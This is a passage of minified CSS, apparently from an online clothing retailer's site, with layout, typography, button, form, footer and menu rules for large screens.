.b-original-price__container{margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.6875rem;margin-top:0}.b-pdp__main-content .b-last-lowest-price__container{display:flex}.b-pdp__main-content .b-last-lowest-price__container .b-last-lowest-price__label{margin-right:.3125rem}.b-pdp-set__details .b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:.5rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.75rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.4375rem}.b-register-form__address-form .h-margin-top-30{text-align:center}.b-account .b-register-form__address-form{margin-bottom:5.9375rem}.b-register-form__form{margin:3.4375rem 0 5rem}.b-register-form__club-description{margin:.625rem 8.125rem 0}.b-account__registration-message .b-register-form__club-description{margin:-.4375rem 3.75rem 0}.b-register-form__club-link{margin-top:1.0625rem}.b-register-form__account-text{margin:1.5625rem 2.1875rem 0}.b-banner-third__imgs{padding-top:9.375rem}.b-banner-fourth__imgs-item{padding-top:8.75rem;width:25%}.b-banner-fourth__imgs-item_active img,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.6) translateY(-18.5%);z-index:1}.b-banner-fourth__imgs-item_active p,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item p{opacity:1}.slick-current+.slick-active+.slick-active+.slick-active .b-banner-fourth__imgs-item img,.slick-current+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.29) translateY(-11%)}.b-banner-fifth{margin:0 auto;padding-bottom:1.5625rem}.b-banner-fifth__item{width:50%;padding-bottom:0}.b-banner-fifth__item:first-child{padding-right:.3125rem}.b-banner-fifth__item:last-child{padding-left:.3125rem}.b-banner-fifth__title{line-height:1.43}.b-new-ma-carousel__title{font-size:1.5rem}.b-new-ma-carousel__item{padding-bottom:5rem}.b-new-ma-carousel__item img{padding-bottom:1.5rem}.b-new-ma-carousel__item-text{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1rem;margin-top:1.5rem}.b-carousel-secondary .slick-dots{bottom:98%;right:.4375rem}.b-carousel-third,.b-recommendation{padding-bottom:1rem}.b-carousel-third__box,.b-recommendation__box{align-items:center;padding:2.9375rem 2.5rem}.b-carousel-third__title,.b-recommendation__title{font-size:1.5rem;letter-spacing:.9px}.b-carousel-third .slick-arrow svg,.b-recommendation .slick-arrow svg{width:2rem;height:2rem}.b-recommendation__title{font-size:1.5rem;letter-spacing:.9px;padding:2.9375rem 2.5rem}.b-carousel-third__item:hover .b-original-price__label,.b-carousel-third__item:hover .b-original-price__percentage,.b-carousel-third__item:hover .b-original-price__text,.b-carousel-third__item:hover .b-price,.b-carousel-third__item:hover .b-price__sale.b-price__discounted,.b-carousel-third__item:hover .b-product-tile__category,.b-carousel-third__item:hover .b-product-tile__name,.b-carousel-third__item:hover .b-product-tile__productNumber{color:#003da5}.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__label,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__percentage,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__text,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-price,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-price__sale.b-price__discounted,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__category,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__name,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__productNumber{color:#0c0c0c}.b-carousel-third-adv .b-product-tile{margin:0 1.25rem;padding:.625rem 12% 3.125rem}.b-carousel-third-adv .slick-current .b-product-tile{z-index:2}.b-carousel-third-adv .slick-current+.slick-active .b-product-tile{z-index:1}.b-carousel-third-adv .slick-dots{bottom:6.5625rem}.b-carousel-fourth:not(.slick-initialized)>*{padding:0 2.1875rem;width:16.66%}.b-product-tile:hover .b-product-tile__shop{visibility:visible;opacity:1}.b-product-tile:hover .b-product-tile__productNumber{color:#003da5}.b-product-tile__image-dots{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;padding-top:.625rem}.b-product-tile__image-dot{transition:all .15s ease-in 0s;background-color:#f6f6f6;border-radius:50%;height:.4375rem;margin:0 .15625rem;width:.4375rem}.b-product-tile__image-dot_simple{background:currentColor}.b-product-tile__image-alternative:not(.h-hidden)~.b-product-tile__dots-container .b-product-tile__image-dot_simple,.b-product-tile__image-dot_alternative{background:#ccc}.b-product-tile__image-alternative:not(.h-hidden)~.b-product-tile__dots-container .b-product-tile__image-dot_alternative{background:currentColor}.b-product-tile__shop{visibility:hidden;opacity:0;transition:all .25s ease-in-out 0s;backdrop-filter:blur(6px);padding:.625rem .875rem .75rem}.b-product-tile__shop__text{display:block}.b-product-tile__hover-state{display:none}.b-load-more{margin-bottom:4rem}.b-thin-component__inner{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-thin-component__item{font-size:.75rem;min-height:2.125rem;padding:.5625rem 0;margin-right:1.5625rem}.b-thin-component__item:last-child{margin-right:0}}@media (min-width:1200px) and (max-width:1439px){.subtitle-large-bold,.subtitle-large-book{font-size:1.375rem;line-height:1.5rem}.subtitle-small-bold,.subtitle-small-book{font-size:1.25rem;line-height:1.375rem}.body-large-bold{font-size:1.125rem;line-height:1.625rem}h1{font-size:5rem;line-height:5rem}h2{font-size:4.25rem;line-height:4.25rem}h3{font-size:3.5rem;line-height:3.875rem}h4{font-size:2.5rem;line-height:3.125rem}a:hover{color:#000;text-decoration:underline}.h-text-left-large{text-align:left}.h-text-right-large{text-align:right}.h-text-center-large{text-align:center}.h-text-justify-large{text-align:justify}.h-collapse-padding-large{padding:0!important}.h-collapse-padding-left-large{padding-left:0!important}.h-collapse-padding-right-large{padding-right:0!important}.h-position-relative-large{position:relative}.h-padding-top-0-large{padding-top:0}.h-margin-top-0-large{margin-top:0}.h-padding-bottom-0-large{padding-bottom:0}.h-margin-bottom-0-large{margin-bottom:0}.h-padding-left-0-large{padding-left:0}.h-margin-left-0-large{margin-left:0}.h-padding-right-0-large{padding-right:0}.h-margin-right-0-large{margin-right:0}.h-padding-top-5-large{padding-top:5px}.h-margin-top-5-large{margin-top:5px}.h-padding-bottom-5-large{padding-bottom:5px}.h-margin-bottom-5-large{margin-bottom:5px}.h-padding-left-5-large{padding-left:5px}.h-margin-left-5-large{margin-left:5px}.h-padding-right-5-large{padding-right:5px}.h-margin-right-5-large{margin-right:5px}.h-padding-top-10-large{padding-top:10px}.h-margin-top-10-large{margin-top:10px}.h-padding-bottom-10-large{padding-bottom:10px}.h-margin-bottom-10-large{margin-bottom:10px}.h-padding-left-10-large{padding-left:10px}.h-margin-left-10-large{margin-left:10px}.h-padding-right-10-large{padding-right:10px}.h-margin-right-10-large{margin-right:10px}.h-padding-top-15-large{padding-top:15px}.h-margin-top-15-large{margin-top:15px}.h-padding-bottom-15-large{padding-bottom:15px}.h-margin-bottom-15-large{margin-bottom:15px}.h-padding-left-15-large{padding-left:15px}.h-margin-left-15-large{margin-left:15px}.h-padding-right-15-large{padding-right:15px}.h-margin-right-15-large{margin-right:15px}.h-padding-top-20-large{padding-top:20px}.h-margin-top-20-large{margin-top:20px}.h-padding-bottom-20-large{padding-bottom:20px}.h-margin-bottom-20-large{margin-bottom:20px}.h-padding-left-20-large{padding-left:20px}.h-margin-left-20-large{margin-left:20px}.h-padding-right-20-large{padding-right:20px}.h-margin-right-20-large{margin-right:20px}.h-padding-top-25-large{padding-top:25px}.h-margin-top-25-large{margin-top:25px}.h-padding-bottom-25-large{padding-bottom:25px}.h-margin-bottom-25-large{margin-bottom:25px}.h-padding-left-25-large{padding-left:25px}.h-margin-left-25-large{margin-left:25px}.h-padding-right-25-large{padding-right:25px}.h-margin-right-25-large{margin-right:25px}.h-padding-top-30-large{padding-top:30px}.h-margin-top-30-large{margin-top:30px}.h-padding-bottom-30-large{padding-bottom:30px}.h-margin-bottom-30-large{margin-bottom:30px}.h-padding-left-30-large{padding-left:30px}.h-margin-left-30-large{margin-left:30px}.h-padding-right-30-large{padding-right:30px}.h-margin-right-30-large{margin-right:30px}.h-padding-top-35-large{padding-top:35px}.h-margin-top-35-large{margin-top:35px}.h-padding-bottom-35-large{padding-bottom:35px}.h-margin-bottom-35-large{margin-bottom:35px}.h-padding-left-35-large{padding-left:35px}.h-margin-left-35-large{margin-left:35px}.h-padding-right-35-large{padding-right:35px}.h-margin-right-35-large{margin-right:35px}.h-padding-top-40-large{padding-top:40px}.h-margin-top-40-large{margin-top:40px}.h-padding-bottom-40-large{padding-bottom:40px}.h-margin-bottom-40-large{margin-bottom:40px}.h-padding-left-40-large{padding-left:40px}.h-margin-left-40-large{margin-left:40px}.h-padding-right-40-large{padding-right:40px}.h-margin-right-40-large{margin-right:40px}.h-padding-top-45-large{padding-top:45px}.h-margin-top-45-large{margin-top:45px}.h-padding-bottom-45-large{padding-bottom:45px}.h-margin-bottom-45-large{margin-bottom:45px}.h-padding-left-45-large{padding-left:45px}.h-margin-left-45-large{margin-left:45px}.h-padding-right-45-large{padding-right:45px}.h-margin-right-45-large{margin-right:45px}.h-padding-top-50-large{padding-top:50px}.h-margin-top-50-large{margin-top:50px}.h-padding-bottom-50-large{padding-bottom:50px}.h-margin-bottom-50-large{margin-bottom:50px}.h-padding-left-50-large{padding-left:50px}.h-margin-left-50-large{margin-left:50px}.h-padding-right-50-large{padding-right:50px}.h-margin-right-50-large{margin-right:50px}.h-padding-top-60-large{padding-top:60px}.h-margin-top-60-large{margin-top:60px}.h-padding-bottom-60-large{padding-bottom:60px}.h-margin-bottom-60-large{margin-bottom:60px}.h-padding-left-60-large{padding-left:60px}.h-margin-left-60-large{margin-left:60px}.h-padding-right-60-large{padding-right:60px}.h-margin-right-60-large{margin-right:60px}.h-padding-top-75-large{padding-top:75px}.h-margin-top-75-large{margin-top:75px}.h-padding-bottom-75-large{padding-bottom:75px}.h-margin-bottom-75-large{margin-bottom:75px}.h-padding-left-75-large{padding-left:75px}.h-margin-left-75-large{margin-left:75px}.h-padding-right-75-large{padding-right:75px}.h-margin-right-75-large{margin-right:75px}.h-padding-top-100-large{padding-top:100px}.h-margin-top-100-large{margin-top:100px}.h-padding-bottom-100-large{padding-bottom:100px}.h-margin-bottom-100-large{margin-bottom:100px}.h-padding-left-100-large{padding-left:100px}.h-margin-left-100-large{margin-left:100px}.h-padding-right-100-large{padding-right:100px}.h-margin-right-100-large{margin-right:100px}.h-font-size-11-large{font-size:11px}.h-font-size-13-large{font-size:13px}.h-font-size-14-large{font-size:14px}.h-font-size-17-large{font-size:17px}.h-font-size-18-large{font-size:18px}.h-font-size-19-large{font-size:19px}.h-font-size-22-large{font-size:22px}.h-font-size-24-large{font-size:24px}.h-font-size-32-large{font-size:32px}.h-font-size-33-large{font-size:33px}.h-font-size-36-large{font-size:36px}.h-font-size-64-large{font-size:64px}.h-text-transform-uppercase-large{text-transform:uppercase}.h-text-transform-lowercase-large{text-transform:lowercase}.h-text-transform-capitalize-large{text-transform:capitalize}.h-hidden-large{display:none!important}.h-visible-large{display:block}.grid{padding:0 2.5rem}.grid .grid{padding:0}.grid_wide{padding:0 2.5rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 2.5rem}.grid_wide .col-0-large{width:0}.grid_wide .col-0-push-large{margin-left:0}.grid_wide .col-1{padding:0 2.5rem}.grid_wide .col-1-large{width:6.25%}.grid_wide .col-1-push-large{margin-left:6.25%}.grid_wide .col-2{padding:0 2.5rem}.grid_wide .col-2-large{width:12.5%}.grid_wide .col-2-push-large{margin-left:12.5%}.grid_wide .col-3{padding:0 2.5rem}.grid_wide .col-3-large{width:18.75%}.grid_wide .col-3-push-large{margin-left:18.75%}.grid_wide .col-4{padding:0 2.5rem}.grid_wide .col-4-large{width:25%}.grid_wide .col-4-push-large{margin-left:25%}.grid_wide .col-5{padding:0 2.5rem}.grid_wide .col-5-large{width:31.25%}.grid_wide .col-5-push-large{margin-left:31.25%}.grid_wide .col-6{padding:0 2.5rem}.grid_wide .col-6-large{width:37.5%}.grid_wide .col-6-push-large{margin-left:37.5%}.grid_wide .col-7{padding:0 2.5rem}.grid_wide .col-7-large{width:43.75%}.grid_wide .col-7-push-large{margin-left:43.75%}.grid_wide .col-8{padding:0 2.5rem}.grid_wide .col-8-large{width:50%}.grid_wide .col-8-push-large{margin-left:50%}.grid_wide .col-9{padding:0 2.5rem}.grid_wide .col-9-large{width:56.25%}.grid_wide .col-9-push-large{margin-left:56.25%}.grid_wide .col-10{padding:0 2.5rem}.grid_wide .col-10-large{width:62.5%}.grid_wide .col-10-push-large{margin-left:62.5%}.grid_wide .col-11{padding:0 2.5rem}.grid_wide .col-11-large{width:68.75%}.grid_wide .col-11-push-large{margin-left:68.75%}.grid_wide .col-12{padding:0 2.5rem}.grid_wide .col-12-large{width:75%}.grid_wide .col-12-push-large{margin-left:75%}.grid_wide .col-13{padding:0 2.5rem}.grid_wide .col-13-large{width:81.25%}.grid_wide .col-13-push-large{margin-left:81.25%}.grid_wide .col-14{padding:0 2.5rem}.grid_wide .col-14-large{width:87.5%}.grid_wide .col-14-push-large{margin-left:87.5%}.grid_wide .col-15{padding:0 2.5rem}.grid_wide .col-15-large{width:93.75%}.grid_wide .col-15-push-large{margin-left:93.75%}.grid_wide .col-16{padding:0 2.5rem}.grid_wide .col-16-large{width:100%}.grid_wide .col-16-push-large{margin-left:100%}.col-0{padding:0 2.5rem}.col-0-large{width:0}.col-0-push-large{margin-left:0}.col-1{padding:0 2.5rem}.col-1-large{width:8.33333%}.col-1-push-large{margin-left:8.33333%}.col-2{padding:0 2.5rem}.col-2-large{width:16.66667%}.col-2-push-large{margin-left:16.66667%}.col-3{padding:0 2.5rem}.col-3-large{width:25%}.col-3-push-large{margin-left:25%}.col-4{padding:0 2.5rem}.col-4-large{width:33.33333%}.col-4-push-large{margin-left:33.33333%}.col-5{padding:0 2.5rem}.col-5-large{width:41.66667%}.col-5-push-large{margin-left:41.66667%}.col-6{padding:0 2.5rem}.col-6-large{width:50%}.col-6-push-large{margin-left:50%}.col-7{padding:0 2.5rem}.col-7-large{width:58.33333%}.col-7-push-large{margin-left:58.33333%}.col-8{padding:0 2.5rem}.col-8-large{width:66.66667%}.col-8-push-large{margin-left:66.66667%}.col-9{padding:0 2.5rem}.col-9-large{width:75%}.col-9-push-large{margin-left:75%}.col-10{padding:0 2.5rem}.col-10-large{width:83.33333%}.col-10-push-large{margin-left:83.33333%}.col-11{padding:0 2.5rem}.col-11-large{width:91.66667%}.col-11-push-large{margin-left:91.66667%}.col-12{padding:0 2.5rem}.col-12-large{width:100%}.col-12-push-large{margin-left:100%}.slick-arrow:hover{color:#0c0c0c;transform:scale(1.1)}.slick-next:before,.slick-prev:before{font-size:1.125rem}.slick-dots button{font-size:.6875rem}.slick-dots button:hover{color:#0c0c0c}.b-account--asset{margin:0;margin-top:2rem}.change_store .b-checkout__block{padding:1.5625rem 1.875rem 1.875rem}.m-only{display:none}.b-footer__bottom{margin-bottom:0}.button-round-primary:hover{background-color:#003da5;transition:.3s}.button-round-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-round-secondary-neutral:hover{background-color:#0c0c0c;color:#fff;transition:.3s}.size_findinstore .b-size-selector__link:hover{color:#003da5;text-decoration:none;border:1px solid #003da5}.b-back-to-top{bottom:0;right:2.5rem}.b-btn_primary:hover{color:#fff;text-decoration:none}.b-btn_primary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_secondary:hover{color:#fff;text-decoration:none}.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_third:hover{color:#fff;text-decoration:none}.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_fourth:hover{color:#fff;text-decoration:none}.b-btn_fourth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:13.375rem}.b-btn_fifth:hover{color:#fff}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_fifth:hover{color:#f410f7;text-decoration:none}.b-btn_fifth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_sixth:hover{color:#fff;text-decoration:none}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem}.b-btn_sixth:hover{border-color:#a5a5a5;color:#003da5}.b-btn_seventh:hover{color:#fff;text-decoration:none}.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth:hover{color:#fff;text-decoration:none}.b-btn_eighth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_ninth:hover{color:#fff;text-decoration:none}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;display:inline-block;vertical-align:top;padding:0 2.5rem;width:auto}.b-btn_tenth:hover{color:#fff}.b-btn_tenth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_tenth:hover{color:#f410f7;text-decoration:none}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;min-width:13.375rem}.b-btn_eleventh:hover{color:#fff}.b-btn_eleventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_eleventh:hover{color:#424242;text-decoration:none}.b-btn_eleventh{line-height:2.5rem;min-width:16.1875rem;width:auto}.b-btn_eleventh:hover{background:#fff}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_twelveth:hover{color:#fff;text-decoration:none}.b-btn_twelveth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_twelveth:hover:hover{color:#424242;text-decoration:none}.b-btn_twelveth:hover{background:#424242}.b-btn_twelveth:hover:active,.b-btn_twelveth:hover:link,.b-btn_twelveth:hover:visited{color:#fff;text-decoration:none}.b-cookies-bar{padding:2.3125rem 0}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-cookies-bar__message{width:calc(100% - 14.125rem)}.b-cookies-bar__message a:hover{color:#fff;text-decoration:none}.b-cookies-bar__actions{width:14.125rem}.b_cookie_error{padding-top:10.375rem}.b_cookie_error .b-header{top:2.75rem}.b-error-bar__alert{padding:.9375rem 1.125rem}.b-footer{padding:3rem 2.5rem 2rem}.b-footer .b-footer__newsletter{padding-right:0}.b-footer .b-footer__newsletter .b-newsletter__agreement{margin-bottom:-.5rem;margin-top:.25rem}.b-footer .b-footer__newsletter__eyelet{font:.8125rem Futura Std Bold,Arial,sans-serif;line-height:.9375rem;letter-spacing:.01625rem}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:1.5rem}.b-footer__top{margin-bottom:8.4375rem}.b-footer__nav,.b-footer__top{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-footer__nav{column-gap:1.25rem;width:100%;padding:0}.b-footer__nav-column{padding-right:.625rem;width:25%}.b-footer__nav-title{font:.8125rem Futura Std Bold,Arial,sans-serif;margin-bottom:1rem}.b-footer__nav-link:hover{color:#d7d7d7;text-decoration:none}.b-footer__nav-link{font-size:.875rem;margin-bottom:.5rem}.b-footer__nav-link[href^="tel:"]{cursor:default;display:inline-block;pointer-events:none;position:relative;text-decoration:none}.b-footer__nav-link-tutti:hover{color:#fff;text-decoration:none}.b-footer__grid{column-gap:1.25rem;padding:0!important}.b-footer__grid .b-footer__container--left{width:30.5%;padding-right:7.1875rem;padding-left:0}.b-footer__grid .b-footer__container--right{width:62.5%;padding:0}.b-footer__social{flex-direction:row;justify-content:flex-start;column-gap:1.25rem}.b-footer__social-title{margin-bottom:0;text-align:left}.b-footer__social-list{column-gap:1.25rem;flex-direction:row;margin-bottom:0}.b-footer__country-selector{padding-left:0;margin-top:0;padding-top:0;border-top:none}.b-footer__social-link:hover{color:#fff;text-decoration:none}.b-footer__middle{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:normal;gap:3rem}.b-footer__subscribe{margin:0 25% 0 0;width:25%}.b-footer__subscribe-title{font-size:.875rem;letter-spacing:.125rem}.b-footer__subscribe-subtitle{font-size:.875rem;letter-spacing:.09375rem;min-height:2.8125rem;display:inline-flex;align-items:flex-end}.b-footer__subscribe-btn{margin-top:.625rem}.b-footer__contacts-column{width:25%}.b-footer__payments{display:flex;align-items:center;column-gap:1.125rem;margin-top:1.5rem;margin-bottom:0}.b-footer__payments__title{width:auto;display:inline-block;margin:0 1rem;padding:0}.b-footer__reviews{width:auto}.b-footer__reviews img{max-width:26.0625rem}.b-footer__bottom{padding:1rem 2.5rem;flex-direction:row;justify-content:space-between}.b-footer__copyright{margin-bottom:0}.b-prefooter{padding:1.5rem 2.5rem 0;display:block}.b-checkout-footer .b-checkout-footer__payments{align-items:center;flex-direction:row;padding:1.5rem 2.5rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{font:.8125rem Futura Std Bold,Arial,sans-serif;letter-spacing:.01625rem;line-height:.9375rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{gap:1rem}.b-form__group{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-form__row .b-radiobutton__item{margin-right:2.5rem}.b-form__group_birth-date .b-form__row{margin:0}.b-form__row_separator{margin-top:2.5rem}.b-form__row_half{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.b-form__row_triple{width:calc(((100% - 1.875rem) / 3) * 1 + 0px)}.b-form__group .b-form__row_registration_double{width:calc(((100% - .9375rem) / 2) * 1 + 0px)!important}.b-form__group .b-form__row_phone{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.contact-us-form .b-form__group .b-form__row_phone{width:100%}.b-form__group .b-form__row--birthday{width:50%}.b-form__row_double-triple{width:calc(((100% - 1.875rem) / 3) * 2 + 15px)}.b-form__row_checkbox-wrapper{margin-right:3rem}.b-form__row_checkbox-wrapper .form-row_value{word-break:normal}.b-form__caption a:hover{color:#003da5;text-decoration:underline}.b-form__actions_questionaire .b-btn_primary{width:25.9375rem}.b-label a:hover{color:#003da5;text-decoration:none}.b-form__iban-field{position:relative;width:45.5rem}.b-form__iban-field:before{background:#fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1.625rem}.b-form__iban-field .b-text-input{transition:border .15s ease-in 0s;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23dbdbdb}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E");background-position:0;background-repeat:repeat-x;border:0;font-family:monospace;font-size:1.125rem;letter-spacing:1rem;padding:0;padding-left:.5625rem;text-transform:uppercase}@-moz-document url-prefix(){.b-form__iban-field .b-text-input{letter-spacing:.9375rem}}.b-form__iban-field .b-text-input.macos{letter-spacing:.96825rem}.b-form__iban-field .b-text-input:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23a5a5a5}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23424242}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23ff0321}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%238f0011}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-account_popup{width:24.1875rem;background:#fff;border-radius:.125rem;position:absolute;top:102%;right:0;left:auto;z-index:11;border-radius:0 0 .75rem .75rem;box-shadow:0 .125rem .625rem 0 rgba(0,0,0,.1)}.b-account_popup-wrapper{border-radius:0;border-top:.0625rem solid #f6f6f6}.b-account_popup-closeBtn{display:none}.b-account_popup-login{padding:1.5rem 2rem}.b-account_popup-links{padding:.3125rem 2rem .75rem}.b-account_popup-links a{line-height:3rem}.b-brands__link:hover{color:#0c0c0c;text-decoration:none}.b-customer-services{height:2rem;padding:.5rem 2.5rem}.b-customer-services__promo_flyout{display:block;padding:.5625rem 0}.b-customer-services__menu{display:block;padding:0;position:absolute;right:2.5rem}.b-customer-services__list{padding:.375rem 0}.b-customer-services__item.siteselector-item{display:block}.b-customer-services__link:hover{color:#fff;text-decoration:underline}.b-customer-services__link b{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem}.b-customer-services__flyout{display:block}.b-customer-services__flyout:before{width:3.4375rem}.b-customer-services__flyout-link:hover{color:#f410f7;text-decoration:none}.b-header-promo__item{display:inline-block;vertical-align:top;font-size:.75rem}.b-header-promo__button:hover,.b-header-promo__link:hover{color:#fff;text-decoration:none}.b-header-promo__button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-header__menu-button{display:none}.b-header__banner-left .b-header__logo .b-header__logo-image{height:2.5rem;width:6.375rem}.b-header__banner-left.search-open{position:relative;justify-content:space-between;width:100%}.b-language-switch__body:before{display:none}.b-language-switch__item+.b-language-switch__item{border:0;margin-top:1.6875rem}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:hover,.b-language-switch__item .b-language-switch__link:hover{color:#003da5;text-decoration:none}.b-menu{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;margin:0 0 0 2rem}.b-menu__overlay.h-overflow-hidden .b-menu{padding-top:.5625rem}.b-menu__list{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;gap:1.5rem}.b-search_active+.b-menu__list{transition:all .15s ease-in 0s;max-height:0;max-width:0;overflow:hidden}.b-menu__list .b-menu__item--customerMenu{display:none}.b-menu__item_hover{color:#003da5;text-decoration:underline}.b-menu__item_hover .b-menu__sub-wrapper{display:block;z-index:1}.b-menu__link:hover{color:#003da5;text-decoration:underline}.b-menu__link{display:block;padding:0}.b-menu__link_shop-all{display:none}.b-menu__link_special-shop-all:hover{color:#003da5;text-decoration:underline}.b-menu__link-icon-wrapper,.b-menu__link_special-shop-all{display:none}.b-menu__link_has-sub:hover{color:#003da5;text-decoration:none}.b-menu__sub-wrapper{background:#fff;left:0;position:absolute;top:90%;width:100%}.b-menu__sub-container{scrollbar-arrow-color:#fff;scrollbar-base-color:#ebebeb;scrollbar-darkshadow-color:#ccc;scrollbar-face-color:#ccc;scrollbar-highlight-color:#fff;scrollbar-shadow-color:#ccc}.b-menu__sub-container::-webkit-scrollbar{width:.4375rem}.b-menu__sub-container::-webkit-scrollbar-track{background:#f6f6f6}.b-menu__sub-container::-webkit-scrollbar-thumb{background:#ccc;border-radius:.4375rem}.b-menu__sub-columns-link:hover{color:#424242;text-decoration:none}.b-menu__sub-columns-link{margin:-1.25rem 0 